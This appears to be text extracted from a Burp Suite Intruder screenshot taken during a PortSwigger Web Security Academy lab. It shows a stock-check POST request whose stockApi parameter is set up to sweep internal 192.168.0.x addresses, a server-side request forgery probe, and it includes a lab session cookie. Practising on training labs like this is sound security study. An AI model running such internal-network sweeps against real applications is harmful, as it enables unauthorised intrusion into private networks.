 Dashboard Target Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Proxy Extensions Learn Repeater Hackvertor Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a7800f0030691dd8075677e004a00aa.web-security-academy.net
3 Cookie: session=MCnUWwA7pii0uWXzb7gIVpTvSjeixK3P
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.§1§:8080/